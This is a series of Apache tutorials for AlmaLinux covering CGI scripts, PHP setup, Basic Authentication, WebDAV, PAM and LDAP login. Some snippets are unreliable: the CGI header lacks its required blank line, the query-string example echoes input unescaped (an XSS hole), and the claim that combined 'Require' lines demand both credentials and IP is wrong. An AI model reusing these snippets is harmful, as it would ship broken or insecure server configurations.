In this guide, we’ll walk you through configuring Apache to use CGI scripts on AlmaLinux, exploring the necessary prerequisites, configuration steps, and best practices.Common Gateway Interface (CGI) is a standard protocol used to enable web servers to execute external programs, often scripts, to generate dynamic content. While CGI has been largely supplanted by modern alternatives like PHP, Python frameworks, and Node.js, it remains a valuable tool for specific applications and learning purposes. Apache HTTP Server (httpd), paired with AlmaLinux, offers a robust environment to run CGI scripts efficiently.
In this guide, we’ll walk you through configuring Apache to use CGI scripts on AlmaLinux, exploring the necessary prerequisites, configuration steps, and best practices.
What Are CGI Scripts?
CGI scripts are programs executed by the server in response to client requests. They can be written in languages like Python, Perl, Bash, or C and typically output HTML or other web content.
Key uses of CGI scripts include:
- Dynamic content generation (e.g., form processing)
- Simple APIs for web applications
- Automation of server-side tasks
Prerequisites
Before diving into CGI configuration, ensure the following:
A Server Running AlmaLinux
With root or sudo privileges.
Apache Installed and Running
If not installed, set it up using:
sudo dnf install httpd -y
sudo systemctl start httpd
sudo systemctl enable httpd
Programming Language Installed
Install the required language runtime, such as Python or Perl, depending on your CGI scripts:
sudo dnf install python3 perl -y
Basic Command-Line Knowledge
Familiarity with Linux commands and file editing tools like nano or vim.
Step-by-Step Guide to Using CGI Scripts with Apache
Step 1: Enable CGI in Apache
The CGI functionality is provided by the mod_cgi or mod_cgid module in Apache.
Verify that the CGI Module is Enabled
Check if the module is loaded:
httpd -M | grep cgi
If you see cgi_module or cgid_module listed, the module is enabled. Otherwise, enable it by editing Apache’s configuration file:
sudo nano /etc/httpd/conf/httpd.conf
Ensure the following line is present:
LoadModule cgi_module modules/mod_cgi.so
Restart Apache
Apply the changes:
sudo systemctl restart httpd
Step 2: Configure Apache to Allow CGI Execution
To enable CGI scripts, you must configure Apache to recognize specific directories and file types.
Edit the Default CGI Configuration
Open the configuration file:
sudo nano /etc/httpd/conf.d/userdir.conf
Add or modify the <Directory> directive for the directory where your CGI scripts will be stored. For example:
<Directory "/var/www/cgi-bin">
AllowOverride None
Options +ExecCGI
Require all granted
</Directory>
Specify the CGI Directory
Define the directory where CGI scripts will be stored. By default, Apache uses /var/www/cgi-bin. Add or ensure the following directive is included in your Apache configuration:
ScriptAlias /cgi-bin/ "/var/www/cgi-bin/"
The ScriptAlias directive maps the URL /cgi-bin/ to the actual directory on the server.
Restart Apache
Apply the updated configuration:
sudo systemctl restart httpd
Step 3: Create and Test a Simple CGI Script
Create the CGI Script Directory
Ensure the cgi-bin directory exists:
sudo mkdir -p /var/www/cgi-bin
Set the correct permissions:
sudo chmod 755 /var/www/cgi-bin
Write a Simple CGI Script
Create a basic script to test CGI functionality. For example, create a Python script:
sudo nano /var/www/cgi-bin/hello.py
Add the following content:
#!/usr/bin/env python3
print("Content-Type: text/html ")
print("<html><head><title>CGI Test</title></head>")
print("<body><h1>Hello, CGI World!</h1></body></html>")
Make the Script Executable
Set the execute permissions for the script:
sudo chmod 755 /var/www/cgi-bin/hello.py
Test the CGI Script
Open your browser and navigate to:
http://<your-server-ip>/cgi-bin/hello.py
You should see the output of the script rendered as an HTML page.
Step 4: Configure File Types for CGI Scripts
By default, Apache may only execute scripts in the cgi-bin directory. To allow CGI scripts elsewhere, you need to enable ExecCGI and specify the file extension.
Enable CGI Globally (Optional)
Edit the main Apache configuration:
sudo nano /etc/httpd/conf/httpd.conf
Add a <Directory> directive for your desired location, such as /var/www/html:
<Directory "/var/www/html">
Options +ExecCGI
AddHandler cgi-script .cgi .pl .py
</Directory>
This configuration allows .cgi, .pl, and .py files in /var/www/html to be executed as CGI scripts.
Restart Apache
Restart Apache to apply the changes:
sudo systemctl restart httpd
Advanced Configuration
1. Passing Arguments to CGI Scripts
You can pass query string arguments to CGI scripts via the URL:
http://<your-server-ip>/cgi-bin/script.py?name=AlmaLinux
Within your script, parse these arguments. For Python, use the cgi module:
import cgi
form = cgi.FieldStorage()
name = form.getvalue("name", "World")
print(f"<h1>Hello, {name}!</h1>")
2. Secure the CGI Environment
Since CGI scripts execute on the server, they can pose security risks if not handled correctly. Follow these practices:
Sanitize User Inputs
Always validate and sanitize input from users to prevent injection attacks.
Run Scripts with Limited Permissions
Configure Apache to execute CGI scripts under a specific user account with limited privileges.
Log Errors
Enable detailed logging to monitor CGI script behavior. Check Apache’s error log at:
/var/log/httpd/error_log
3. Debugging CGI Scripts
If your script doesn’t work as expected, use the following steps:
Check File Permissions
Ensure the script and its directory have the correct execute permissions.
Inspect Logs
Look for errors in the Apache logs:
sudo tail -f /var/log/httpd/error_log
Test Scripts from the Command Line
Execute the script directly to verify its output:
/var/www/cgi-bin/hello.py
Troubleshooting Common Issues
500 Internal Server Error
- Ensure the script has execute permissions (
chmod 755). - Verify the shebang (
#!/usr/bin/env python3) points to the correct interpreter.
403 Forbidden Error
- Check that the script directory is readable and executable by Apache.
- Ensure SELinux policies allow CGI execution.
CGI Script Downloads Instead of Executing
- Ensure
ExecCGI is enabled, and the file extension is mapped using AddHandler.
Conclusion
Using CGI scripts with Apache on AlmaLinux provides a versatile and straightforward way to generate dynamic content. While CGI has been largely replaced by modern technologies, it remains an excellent tool for learning and specific use cases.
By carefully configuring Apache, securing the environment, and following best practices, you can successfully deploy CGI scripts and expand the capabilities of your web server. Whether you’re processing forms, automating tasks, or generating real-time data, CGI offers a reliable solution for dynamic web content.
6.2.8.6 - How to Use PHP Scripts with Apache on AlmaLinux
In this detailed guide, we’ll walk you through the steps to set up Apache and PHP on AlmaLinux, configure PHP scripts, and optimize your environment.PHP (Hypertext Preprocessor) is one of the most popular server-side scripting languages for building dynamic web applications. Its ease of use, extensive library support, and ability to integrate with various databases make it a preferred choice for developers. Pairing PHP with Apache on AlmaLinux creates a robust environment for hosting websites and applications.
In this detailed guide, we’ll walk you through the steps to set up Apache and PHP on AlmaLinux, configure PHP scripts, and optimize your environment for development or production.
Why Use PHP with Apache on AlmaLinux?
The combination of PHP, Apache, and AlmaLinux offers several advantages:
- Enterprise Stability: AlmaLinux is a free, open-source, enterprise-grade Linux distribution.
- Ease of Integration: Apache and PHP are designed to work seamlessly together.
- Versatility: PHP supports a wide range of use cases, from simple scripts to complex content management systems like WordPress.
- Scalability: PHP can handle everything from small personal projects to large-scale applications.
Prerequisites
Before you begin, ensure you have the following:
A Server Running AlmaLinux
With root or sudo access.
Apache Installed and Running
If Apache is not installed, you can set it up using:
sudo dnf install httpd -y
sudo systemctl start httpd
sudo systemctl enable httpd
PHP Installed
We’ll cover PHP installation in the steps below.
Basic Command-Line Knowledge
Familiarity with Linux commands and text editors like nano or vim.
Step 1: Install PHP on AlmaLinux
Enable the EPEL and Remi Repositories
AlmaLinux’s default repositories may not have the latest PHP version. Install the epel-release and remi-release repositories:
sudo dnf install epel-release -y
sudo dnf install https://rpms.remirepo.net/enterprise/remi-release-8.rpm -y
Select and Enable the Desired PHP Version
Use dnf to list available PHP versions:
sudo dnf module list php
Enable the desired version (e.g., PHP 8.1):
sudo dnf module reset php -y
sudo dnf module enable php:8.1 -y
Install PHP and Common Extensions
Install PHP along with commonly used extensions:
sudo dnf install php php-mysqlnd php-cli php-common php-opcache php-gd php-curl php-zip php-mbstring php-xml -y
Verify the PHP Installation
Check the installed PHP version:
php -v
Step 2: Configure Apache to Use PHP
Ensure PHP is Loaded in Apache
The mod_php module should load PHP within Apache automatically. Verify this by checking the Apache configuration:
httpd -M | grep php
If php_module is listed, PHP is properly loaded.
Edit Apache’s Configuration File (Optional)
In most cases, PHP will work out of the box with Apache. However, to manually ensure proper configuration, edit the Apache configuration:
sudo nano /etc/httpd/conf/httpd.conf
Add the following directives to handle PHP files:
<FilesMatch \.php$>
SetHandler application/x-httpd-php
</FilesMatch>
Restart Apache
Apply the changes by restarting the Apache service:
sudo systemctl restart httpd
Step 3: Test PHP with Apache
Create a Test PHP File
Place a simple PHP script in the Apache document root:
sudo nano /var/www/html/info.php
Add the following content:
<?php
phpinfo();
?>
Access the Test Script in a Browser
Open your browser and navigate to:
http://<your-server-ip>/info.php
You should see a page displaying detailed PHP configuration information, confirming that PHP is working with Apache.
Remove the Test File
For security reasons, delete the test file once you’ve verified PHP is working:
sudo rm /var/www/html/info.php
Step 4: Configure PHP Settings
PHP’s behavior can be customized by editing the php.ini configuration file.
Locate the PHP Configuration File
Identify the active php.ini file:
php --ini
Typically, it’s located at /etc/php.ini.
Edit PHP Settings
Open the file for editing:
sudo nano /etc/php.ini
Common settings to adjust include:
Memory Limit:
Increase for resource-intensive applications:
memory_limit = 256M
Max Upload File Size:
Allow larger file uploads:
upload_max_filesize = 50M
Max Execution Time:
Prevent scripts from timing out prematurely:
max_execution_time = 300
Restart Apache
Restart Apache to apply the changes:
sudo systemctl restart httpd
Step 5: Deploy PHP Scripts
With PHP and Apache configured, you can now deploy your PHP applications or scripts.
Place Your Files in the Document Root
By default, the Apache document root is /var/www/html. Upload your PHP scripts or applications to this directory:
sudo cp -r /path/to/your/php-app /var/www/html/
Set Proper Permissions
Ensure the apache user owns the files:
sudo chown -R apache:apache /var/www/html/php-app
sudo chmod -R 755 /var/www/html/php-app
Access the Application
Navigate to the application URL:
http://<your-server-ip>/php-app
Step 6: Secure Your PHP and Apache Setup
Disable Directory Listing
Prevent users from viewing the contents of directories by editing Apache’s configuration:
sudo nano /etc/httpd/conf/httpd.conf
Add or modify the Options directive:
<Directory /var/www/html>
Options -Indexes
</Directory>
Restart Apache:
sudo systemctl restart httpd
Limit PHP Information Exposure
Prevent sensitive information from being displayed by disabling expose_php in php.ini:
expose_php = Off
Set File Permissions Carefully
Ensure only authorized users can modify PHP scripts and configuration files.
Use HTTPS
Secure your server with SSL/TLS encryption. Install and configure a Let’s Encrypt SSL certificate:
sudo dnf install certbot python3-certbot-apache -y
sudo certbot --apache
Keep PHP and Apache Updated
Regularly update your packages to patch vulnerabilities:
sudo dnf update -y
Step 7: Troubleshooting Common Issues
PHP Script Downloads Instead of Executing
Ensure php_module is loaded:
httpd -M | grep php
Verify the SetHandler directive is configured for .php files.
500 Internal Server Error
Check the Apache error log for details:
sudo tail -f /var/log/httpd/error_log
Ensure proper file permissions and ownership.
Changes in php.ini Not Reflected
Restart Apache after modifying php.ini:
sudo systemctl restart httpd
Conclusion
Using PHP scripts with Apache on AlmaLinux is a straightforward and efficient way to create dynamic web applications. With its powerful scripting capabilities and compatibility with various databases, PHP remains a vital tool for developers.
By following this guide, you’ve configured Apache and PHP, deployed your first scripts, and implemented key security measures. Whether you’re building a simple contact form, a blog, or a complex web application, your server is now ready to handle PHP-based projects. Happy coding!
6.2.8.7 - How to Set Up Basic Authentication with Apache on AlmaLinux
In this guide, we’ll walk you through configuring Basic Authentication on Apache running on AlmaLinux, ensuring secure access to protected resources.Basic Authentication is a simple yet effective way to restrict access to certain parts of your website or web application. It prompts users to enter a username and password to gain access, providing a layer of security without the need for complex login systems. Apache HTTP Server, paired with AlmaLinux, offers a straightforward method to implement Basic Authentication.
In this guide, we’ll walk you through configuring Basic Authentication on Apache running on AlmaLinux, ensuring secure access to protected resources.
Why Use Basic Authentication?
Basic Authentication is ideal for:
- Restricting Access to Sensitive Pages: Protect administrative panels, development environments, or internal resources.
- Quick and Simple Setup: No additional software or extensive coding is required.
- Lightweight Protection: Effective for low-traffic sites or internal projects without full authentication systems.
Prerequisites
Before setting up Basic Authentication, ensure the following:
A Server Running AlmaLinux
With root or sudo privileges.
Apache Installed and Running
If not installed, install Apache with:
sudo dnf install httpd -y
sudo systemctl start httpd
sudo systemctl enable httpd
Administrative Access
Familiarity with Linux commands and file editing tools like nano or vim.
Step 1: Enable the mod_authn_core and mod_auth_basic Modules
Apache’s Basic Authentication relies on the mod_authn_core and mod_auth_basic modules. These modules
These modules should be enabled by default in most Apache installations. Verify they are loaded:
httpd -M | grep auth
Look for authn_core_module and auth_basic_module in the output. If these modules are not listed, enable them by editing the Apache configuration file:
Open the Apache configuration file:
sudo nano /etc/httpd/conf/httpd.conf
Add the following lines (if not already present):
LoadModule authn_core_module modules/mod_authn_core.so
LoadModule auth_basic_module modules/mod_auth_basic.so
Save the file and restart Apache to apply the changes:
sudo systemctl restart httpd
Step 2: Create a Password File Using htpasswd
The htpasswd utility is used to create and manage user credentials for Basic Authentication.
Install httpd-tools
The htpasswd utility is included in the httpd-tools package. Install it with:
sudo dnf install httpd-tools -y
Create a Password File
Use htpasswd to create a file that stores user credentials:
sudo htpasswd -c /etc/httpd/.htpasswd username
- Replace
username with the desired username. - The
-c flag creates a new file. Omit this flag to add additional users to an existing file.
You’ll be prompted to enter and confirm the password. The password is hashed and stored in the /etc/httpd/.htpasswd file.
Verify the Password File
Check the contents of the file:
cat /etc/httpd/.htpasswd
You’ll see the username and the hashed password.
Step 3: Configure Apache for Basic Authentication
To restrict access to a specific directory, update the Apache configuration.
Edit the Apache Configuration File
For example, to protect the /var/www/html/protected directory, create or modify the .conf file for the site:
sudo nano /etc/httpd/conf.d/protected.conf
Add Authentication Directives
Add the following configuration to enable Basic Authentication:
<Directory "/var/www/html/protected">
AuthType Basic
AuthName "Restricted Area"
AuthUserFile /etc/httpd/.htpasswd
Require valid-user
</Directory>
- AuthType: Specifies the authentication type, which is
Basic in this case. - AuthName: Sets the message displayed in the login prompt.
- AuthUserFile: Points to the password file created with
htpasswd. - Require valid-user: Allows access only to users listed in the password file.
Save the File and Restart Apache
Restart Apache to apply the changes:
sudo systemctl restart httpd
Step 4: Create the Protected Directory
If the directory you want to protect doesn’t already exist, create it and add some content to test the configuration.
Create the directory:
sudo mkdir -p /var/www/html/protected
Add a sample file:
echo "This is a protected area." | sudo tee /var/www/html/protected/index.html
Set the proper ownership and permissions:
sudo chown -R apache:apache /var/www/html/protected
sudo chmod -R 755 /var/www/html/protected
Step 5: Test the Basic Authentication Setup
Open a web browser and navigate to the protected directory:
http://<your-server-ip>/protected
A login prompt should appear. Enter the username and password created with htpasswd.
If the credentials are correct, you’ll gain access to the protected content.
Advanced Configuration Options
1. Restrict Access to Specific Users
If you want to allow access to specific users, modify the Require directive:
Require user username1 username2
Replace username1 and username2 with the allowed usernames.
2. Restrict Access by IP and User
You can combine IP-based restrictions with Basic Authentication:
<Directory "/var/www/html/protected">
AuthType Basic
AuthName "Restricted Area"
AuthUserFile /etc/httpd/.htpasswd
Require valid-user
Require ip 192.168.1.0/24
</Directory>
This configuration allows access only to users with valid credentials from the specified IP range.
3. Secure the Password File
Ensure the password file is not accessible via the web by setting appropriate permissions:
sudo chmod 640 /etc/httpd/.htpasswd
sudo chown root:apache /etc/httpd/.htpasswd
4. Use HTTPS for Authentication
Basic Authentication transmits credentials in plaintext, making it insecure over HTTP. To secure authentication, enable HTTPS:
Install Certbot and the Apache plugin:
sudo dnf install certbot python3-certbot-apache -y
Obtain an SSL certificate from Let’s Encrypt:
sudo certbot --apache
Test the HTTPS configuration by navigating to the secure URL:
https://<your-server-ip>/protected
Troubleshooting Common Issues
Login Prompt Doesn’t Appear
- Check if the
mod_auth_basic module is enabled. - Verify the
AuthUserFile path is correct.
Access Denied After Entering Credentials
- Ensure the username exists in the
.htpasswd file. - Verify permissions for the
.htpasswd file.
Changes Not Reflected
Restart Apache after modifying configurations:
sudo systemctl restart httpd
Password File Not Found Error
Double-check the path to the .htpasswd file and ensure it matches the AuthUserFile directive.
Conclusion
Setting up Basic Authentication with Apache on AlmaLinux is a straightforward way to secure sensitive areas of your web server. While not suitable for highly sensitive applications, it serves as an effective tool for quick access control and lightweight security.
By following this guide, you’ve learned to enable Basic Authentication, create and manage user credentials, and implement additional layers of security. For enhanced protection, combine Basic Authentication with HTTPS to encrypt user credentials during transmission.
6.2.8.8 - How to Configure WebDAV Folder with Apache on AlmaLinux
We’ll walk you through configuring a WebDAV folder with Apache on AlmaLinux. By the end, you’ll have a secure and fully functional WebDAV server.Web Distributed Authoring and Versioning (WebDAV) is a protocol that allows users to collaboratively edit and manage files on a remote server. Built into the HTTP protocol, WebDAV is commonly used for file sharing, managing resources, and supporting collaborative workflows. When paired with Apache on AlmaLinux, WebDAV provides a powerful solution for creating shared folders accessible over the web.
In this comprehensive guide, we’ll walk you through configuring a WebDAV folder with Apache on AlmaLinux. By the end, you’ll have a secure and fully functional WebDAV server.
Why Use WebDAV?
WebDAV offers several benefits, including:
- Remote File Management: Access, upload, delete, and edit files directly on the server.
- Collaboration: Allows multiple users to work on shared resources seamlessly.
- Platform Independence: Works with various operating systems, including Windows, macOS, and Linux.
- Built-In Client Support: Most modern operating systems support WebDAV natively.
Prerequisites
Before configuring WebDAV, ensure the following:
A Server Running AlmaLinux
Ensure root or sudo access to your AlmaLinux server.
Apache Installed and Running
If Apache isn’t already installed, set it up with:
sudo dnf install httpd -y
sudo systemctl start httpd
sudo systemctl enable httpd
Firewall Configuration
Ensure that HTTP (port 80) and HTTPS (port 443) traffic are allowed through the firewall:
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Installed mod_dav and mod_dav_fs Modules
These Apache modules are required to enable WebDAV.
Step 1: Enable the WebDAV Modules
The mod_dav and mod_dav_fs modules provide WebDAV functionality for Apache.
Verify if the Modules are Enabled
Run the following command to check if the required modules are loaded:
httpd -M | grep dav
You should see output like:
dav_module (shared)
dav_fs_module (shared)
Enable the Modules (if necessary)
If the modules aren’t listed, enable them by editing the Apache configuration file:
sudo nano /etc/httpd/conf/httpd.conf
Add the following lines (if not already present):
LoadModule dav_module modules/mod_dav.so
LoadModule dav_fs_module modules/mod_dav_fs.so
Restart Apache
Apply the changes:
sudo systemctl restart httpd
Step 2: Create a WebDAV Directory
Create the directory that will store the WebDAV files.
Create the Directory
For example, create a directory named /var/www/webdav:
sudo mkdir -p /var/www/webdav
Set Ownership and Permissions
Grant ownership to the apache user and set the appropriate permissions:
sudo chown -R apache:apache /var/www/webdav
sudo chmod -R 755 /var/www/webdav
Add Sample Files
Place a sample file in the directory for testing:
echo "This is a WebDAV folder." | sudo tee /var/www/webdav/sample.txt
Step 3: Configure the Apache WebDAV Virtual Host
Create a New Configuration File
Create a new virtual host file for WebDAV, such as /etc/httpd/conf.d/webdav.conf:
sudo nano /etc/httpd/conf.d/webdav.conf
Add the Virtual Host Configuration
Add the following content:
<VirtualHost *:80>
ServerName your-domain.com
DocumentRoot /var/www/webdav
<Directory /var/www/webdav>
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
DAV On
AuthType Basic
AuthName "WebDAV Restricted Area"
AuthUserFile /etc/httpd/.webdavpasswd
Require valid-user
</Directory>
</VirtualHost>
Key Directives:
DAV On: Enables WebDAV in the specified directory.AuthType and AuthName: Configure Basic Authentication for user access.AuthUserFile: Specifies the file storing user credentials.Require valid-user: Grants access only to authenticated users.
Save and Restart Apache
Restart Apache to apply the changes:
sudo systemctl restart httpd
Step 4: Secure Access with Basic Authentication
Install httpd-tools
Install the httpd-tools package, which includes the htpasswd utility:
sudo dnf install httpd-tools -y
Create a Password File
Create a new password file to store credentials for WebDAV users:
sudo htpasswd -c /etc/httpd/.webdavpasswd username
Replace username with the desired username. You’ll be prompted to enter and confirm a password.
Add Additional Users (if needed)
To add more users, omit the -c flag:
sudo htpasswd /etc/httpd/.webdavpasswd anotheruser
Secure the Password File
Set the correct permissions for the password file:
sudo chmod 640 /etc/httpd/.webdavpasswd
sudo chown root:apache /etc/httpd/.webdavpasswd
Step 5: Test WebDAV Access
Access the WebDAV Folder in a Browser
Open your browser and navigate to:
http://your-domain.com
Enter the username and password created earlier. You should see the contents of the WebDAV directory.
Test WebDAV with a Client
Use a WebDAV-compatible client, such as:
- Windows File Explorer:
Map the WebDAV folder by right-clicking This PC > Add a network location. - macOS Finder:
Connect to the server via Finder > Go > Connect to Server. - Linux:
Use a file manager like Nautilus or a command-line tool like cadaver.
Step 6: Secure Your WebDAV Server
1. Enable HTTPS
Basic Authentication sends credentials in plaintext, making it insecure over HTTP. Secure the connection by enabling HTTPS with Let’s Encrypt:
Install Certbot:
sudo dnf install certbot python3-certbot-apache -y
Obtain and Configure an SSL Certificate:
sudo certbot --apache -d your-domain.com
Test HTTPS Access:
Navigate to:
https://your-domain.com
2. Restrict Access by IP
Limit access to specific IP addresses or ranges by adding the following to the WebDAV configuration:
<Directory /var/www/webdav>
Require ip 192.168.1.0/24
</Directory>
3. Monitor Logs
Regularly review Apache’s logs for unusual activity:
Access log:
sudo tail -f /var/log/httpd/access_log
Error log:
sudo tail -f /var/log/httpd/error_log
Troubleshooting Common Issues
403 Forbidden Error
Ensure the WebDAV directory has the correct permissions:
sudo chmod -R 755 /var/www/webdav
sudo chown -R apache:apache /var/www/webdav
Verify the DAV On directive is properly configured.
Authentication Fails
Check the password file path in AuthUserFile.
Test credentials with:
cat /etc/httpd/.webdavpasswd
Changes Not Reflected
Restart Apache after configuration updates:
sudo systemctl restart httpd
Conclusion
Setting up a WebDAV folder with Apache on AlmaLinux allows you to create a flexible, web-based file sharing and collaboration system. By enabling WebDAV, securing it with Basic Authentication, and using HTTPS, you can safely manage and share files remotely.
This guide has equipped you with the steps to configure, secure, and test a WebDAV folder. Whether for personal use, team collaboration, or secure file sharing, your AlmaLinux server is now ready to serve as a reliable WebDAV platform.
6.2.8.9 - How to Configure Basic Authentication with PAM in Apache on AlmaLinux
This guide provides a detailed walkthrough for configuring Basic Authentication with PAM on Apache running on AlmaLinux.Basic Authentication is a lightweight method to secure web resources by requiring users to authenticate with a username and password. By integrating Basic Authentication with Pluggable Authentication Module (PAM), Apache can leverage the underlying system’s authentication mechanisms, allowing for more secure and flexible access control.
This guide provides a detailed walkthrough for configuring Basic Authentication with PAM on Apache running on AlmaLinux. By the end, you’ll have a robust authentication setup that integrates seamlessly with your system’s user database.
What is PAM?
PAM (Pluggable Authentication Module) is a powerful authentication framework used in Linux systems. It enables applications like Apache to authenticate users using various backends, such as:
- System User Accounts: Authenticate users based on local Linux accounts.
- LDAP: Authenticate against a central directory service.
- Custom Authentication Modules: Extend functionality with additional authentication methods.
Integrating PAM with Apache allows you to enforce a unified authentication policy across your server.
Prerequisites
Before proceeding, ensure the following:
A Server Running AlmaLinux
Root or sudo access is required.
Apache Installed and Running
If Apache isn’t installed, install and start it:
sudo dnf install httpd -y
sudo systemctl start httpd
sudo systemctl enable httpd
mod_authnz_pam Module
This Apache module bridges PAM and Apache, enabling PAM-based authentication.
Firewall Configuration
Ensure HTTP (port 80) and HTTPS (port 443) traffic is allowed:
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Step 1: Install the Required Packages
Install mod_authnz_pam
The mod_authnz_pam module enables Apache to use PAM for authentication. Install it along with the PAM utilities:
sudo dnf install mod_authnz_pam pam -y
Verify Installation
Confirm that the mod_authnz_pam module is available:
httpd -M | grep pam
If authnz_pam_module is listed, the module is enabled.
Step 2: Create the Directory to Protect
Create a directory on your server that you want to protect with Basic Authentication.
Create the Directory
For example:
sudo mkdir -p /var/www/html/protected
Add Sample Content
Add a sample HTML file to the directory:
echo "<h1>This is a protected area</h1>" | sudo tee /var/www/html/protected/index.html
Set Permissions
Ensure the Apache user has access:
sudo chown -R apache:apache /var/www/html/protected
sudo chmod -R 755 /var/www/html/protected
Step 3: Configure Apache for Basic Authentication with PAM
To use PAM for Basic Authentication, create a configuration file for the protected directory.
Edit the Apache Configuration File
Create a new configuration file for the protected directory:
sudo nano /etc/httpd/conf.d/protected.conf
Add the Basic Authentication Configuration
Include the following directives:
<Directory "/var/www/html/protected">
AuthType Basic
AuthName "Restricted Area"
AuthBasicProvider PAM
AuthPAMService httpd
Require valid-user
</Directory>
Explanation of the directives:
- AuthType Basic: Specifies Basic Authentication.
- AuthName: The message displayed in the authentication prompt.
- AuthBasicProvider PAM: Indicates that PAM will handle authentication.
- AuthPAMService httpd: Refers to the PAM configuration for Apache (we’ll configure this in Step 4).
- Require valid-user: Restricts access to authenticated users.
Save and Restart Apache
Restart Apache to apply the configuration:
sudo systemctl restart httpd
Step 4: Configure PAM for Apache
PAM requires a service configuration file to manage authentication policies for Apache.
Create a PAM Service File
Create a new PAM configuration file for Apache:
sudo nano /etc/pam.d/httpd
Define PAM Policies
Add the following content to the file:
auth required pam_unix.so
account required pam_unix.so
Explanation:
- pam_unix.so: Uses the local system’s user accounts for authentication.
- auth: Manages authentication policies (e.g., verifying passwords).
- account: Ensures the account exists and is valid.
Save the File
Step 5: Test the Configuration
Create a Test User
Add a new Linux user for testing:
sudo useradd testuser
sudo passwd testuser
Access the Protected Directory
Open a web browser and navigate to:
http://<your-server-ip>/protected
Enter the username (testuser) and password you created. If the credentials are correct, you should see the protected content.
Step 6: Secure Access with HTTPS
Since Basic Authentication transmits credentials in plaintext, it’s essential to use HTTPS for secure communication.
Install Certbot and the Apache Plugin
Install Certbot for Let’s Encrypt SSL certificates:
sudo dnf install certbot python3-certbot-apache -y
Obtain and Install an SSL Certificate
Run Certbot to configure HTTPS:
sudo certbot --apache
Test HTTPS Access
Navigate to:
https://<your-server-ip>/protected
Ensure that credentials are transmitted securely over HTTPS.
Step 7: Advanced Configuration Options
1. Restrict Access to Specific Users
To allow only specific users, update the Require directive:
Require user testuser
2. Restrict Access to a Group
If you have a Linux user group, allow only group members:
Require group webadmins
3. Limit Access by IP
Combine PAM with IP-based restrictions:
<Directory "/var/www/html/protected">
AuthType Basic
AuthName "Restricted Area"
AuthBasicProvider PAM
AuthPAMService httpd
Require valid-user
Require ip 192.168.1.0/24
</Directory>
Troubleshooting Common Issues
Authentication Fails
Verify the PAM service file (/etc/pam.d/httpd) is correctly configured.
Check the Apache error logs for clues:
sudo tail -f /var/log/httpd/error_log
403 Forbidden Error
Ensure the protected directory is readable by Apache:
sudo chown -R apache:apache /var/www/html/protected
PAM Configuration Errors
- Test the PAM service with a different application to ensure it’s functional.
Conclusion
Configuring Basic Authentication with PAM on Apache running AlmaLinux provides a powerful and flexible way to secure your web resources. By leveraging PAM, you can integrate Apache authentication with your system’s existing user accounts and policies, streamlining access control across your environment.
This guide has covered every step, from installing the necessary modules to configuring PAM and securing communication with HTTPS. Whether for internal tools, administrative panels, or sensitive resources, this setup offers a reliable and secure solution tailored to your needs.
6.2.8.10 - How to Set Up Basic Authentication with LDAP Using Apache
Configuring basic authentication with LDAP in an Apache web server on AlmaLinux can secure your application by integrating it with centralized user directories.Configuring basic authentication with LDAP in an Apache web server on AlmaLinux can secure your application by integrating it with centralized user directories. LDAP (Lightweight Directory Access Protocol) allows you to manage user authentication in a scalable way, while Apache’s built-in modules make integration straightforward. In this guide, we’ll walk you through the process, step-by-step, with practical examples.
Prerequisites
Before starting, ensure you have the following:
- AlmaLinux server with root or sudo access.
- Apache web server installed and running.
- Access to an LDAP server, such as OpenLDAP or Active Directory.
- Basic familiarity with Linux commands.
Step 1: Update Your System
First, update your AlmaLinux system to ensure all packages are up to date:
sudo dnf update -y
sudo dnf install httpd mod_ldap -y
The mod_ldap package includes the necessary modules for Apache to communicate with an LDAP directory.
Step 2: Enable and Start Apache
Verify that the Apache service is running and set it to start automatically on boot:
sudo systemctl enable httpd
sudo systemctl start httpd
sudo systemctl status httpd
The status command should confirm that Apache is active and running.
Step 3: Verify Required Apache Modules
Apache uses specific modules for LDAP-based authentication. Enable them using the following commands:
sudo dnf install mod_authnz_ldap
sudo systemctl restart httpd
Next, confirm that the modules are enabled:
httpd -M | grep ldap
You should see authnz_ldap_module and possibly ldap_module in the output.
Step 4: Configure LDAP Authentication in Apache
Edit the Virtual Host Configuration File
Open the Apache configuration file for your virtual host or default site:
sudo nano /etc/httpd/conf.d/example.conf
Replace example.conf with the name of your configuration file.
Add LDAP Authentication Directives
Add the following configuration within the <VirtualHost> block or for a specific directory:
<Directory "/var/www/html/secure">
AuthType Basic
AuthName "Restricted Area"
AuthBasicProvider ldap
AuthLDAPURL "ldap://ldap.example.com/ou=users,dc=example,dc=com?uid?sub?(objectClass=person)"
AuthLDAPBindDN "cn=admin,dc=example,dc=com"
AuthLDAPBindPassword "admin_password"
Require valid-user
</Directory>
Explanation of the key directives:
AuthType Basic: Sets basic authentication.AuthName: The name displayed in the login prompt.AuthBasicProvider ldap: Specifies that LDAP is used for authentication.AuthLDAPURL: Defines the LDAP server and search base (e.g., ou=users,dc=example,dc=com).AuthLDAPBindDN and AuthLDAPBindPassword: Provide credentials for an account that can query the LDAP directory.Require valid-user: Ensures only authenticated users can access.
Save the File and Exit
Press Ctrl+O to save and Ctrl+X to exit.
Step 5: Protect the Directory
To protect a directory, create one (if not already present):
sudo mkdir /var/www/html/secure
echo "Protected Content" | sudo tee /var/www/html/secure/index.html
Ensure proper permissions for the web server:
sudo chown -R apache:apache /var/www/html/secure
sudo chmod -R 755 /var/www/html/secure
Step 6: Test the Configuration
Check Apache Configuration
Before restarting Apache, validate the configuration:
sudo apachectl configtest
If everything is correct, you’ll see a message like Syntax OK.
Restart Apache
Apply changes by restarting Apache:
sudo systemctl restart httpd
Access the Protected Directory
Open a web browser and navigate to http://your_server_ip/secure. You should be prompted to log in with an LDAP username and password.
Step 7: Troubleshooting Tips
Log Files: If authentication fails, review Apache’s log files for errors:
sudo tail -f /var/log/httpd/error_log
Firewall Rules: Ensure the LDAP port (default: 389 for non-secure, 636 for secure) is open:
sudo firewall-cmd --add-port=389/tcp --permanent
sudo firewall-cmd --reload
Verify LDAP Connectivity: Use the ldapsearch command to verify connectivity to your LDAP server:
ldapsearch -x -H ldap://ldap.example.com -D "cn=admin,dc=example,dc=com" -w admin_password -b "ou=users,dc=example,dc=com"
Step 8: Optional – Use Secure LDAP (LDAPS)
To encrypt communication, configure Apache to use LDAPS:
Update the AuthLDAPURL directive to:
AuthLDAPURL "ldaps://ldap.example.com/ou=users,dc=example,dc=com?uid?sub?(objectClass=person)"
